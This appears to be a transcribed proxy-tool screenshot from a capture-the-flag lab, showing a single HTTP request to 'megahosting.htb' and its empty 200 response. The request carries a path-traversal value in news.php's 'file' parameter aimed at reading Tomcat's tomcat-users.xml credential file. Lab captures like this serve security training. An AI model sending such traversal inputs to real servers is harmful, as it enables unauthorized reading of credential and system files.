 Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../etc/tomcat9/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Aug 2020 15:50:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8